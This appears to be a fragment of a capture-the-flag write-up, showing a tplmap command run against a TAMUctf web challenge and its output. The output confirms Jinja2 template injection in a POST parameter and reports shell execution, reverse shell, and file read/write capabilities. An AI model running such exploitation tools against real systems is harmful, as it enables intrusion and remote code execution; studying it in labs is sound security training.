 root@workstation:~/tplmap# ./tplmap.py -u 'http://web3.tamuctf.com/science' --data="chem1=toto&chem2=toto"
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if POST parameter 'chem1' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  POST parameter: chem1
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux2
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code